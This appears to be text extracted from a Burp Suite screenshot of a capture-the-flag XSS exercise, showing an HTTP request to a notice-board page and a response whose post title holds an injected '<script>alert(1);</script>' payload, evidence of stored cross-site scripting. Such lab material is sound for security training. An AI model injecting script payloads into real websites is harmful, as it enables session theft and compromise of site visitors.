 Request
Pretty Raw Hex \n
1 GET /xss_5/notice_read.php?id=138&view=1 HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.segfaulthub.com:4343/xss_5/notice_list.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=80o2jla7s66gh8g33farjt1isj
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
26 <div class = "posting">
27 <div class = "posting_title">
<script>
alert(1);
</script>
</div>
28 <div class = "posting_contents">
test
</div>
29 <div class = "likes">
30 <a href = 'likes.php?id=138&heart=1&user=any'>
<i class="far fa-heart white fa-2x">
</i>
</a>
31 <span class = "likes_count">
0
</span>
32 </div>